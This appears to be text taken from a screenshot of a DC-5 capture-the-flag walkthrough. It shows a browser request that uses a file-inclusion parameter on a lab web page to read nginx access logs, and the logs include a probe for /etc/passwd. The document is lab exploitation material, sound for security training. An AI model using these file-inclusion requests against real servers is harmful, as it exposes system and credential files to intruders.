 192.168.50.129/thankyou.php?file=/var/log/nginx/access.log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.50.128 - - [21/Apr/2020:21:29:31 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.50.128 - - [21/Apr/2020:21:29:31 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.50.129/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.50.128 - - [21/Apr/2020:21:29:31 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.50.128 - - [21/Apr/2020:21:29:37 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.50.129/" "Mozilla/5.0 (X11;
Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.50.128 - - [21/Apr/2020:21:29:42 +1000] "GET /thankyou.php?firstname=&lastname=&country=australia&
subject= HTTP/1.1" 200 423 "http://192.168.50.129/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.50.128 - - [21/Apr
/2020:21:30:04 +1000] "GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.50.128 - - [21/Apr/2020:21:30:53 +1000] "GET /thankyou.php?file=/var/nignx/access/nginx.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"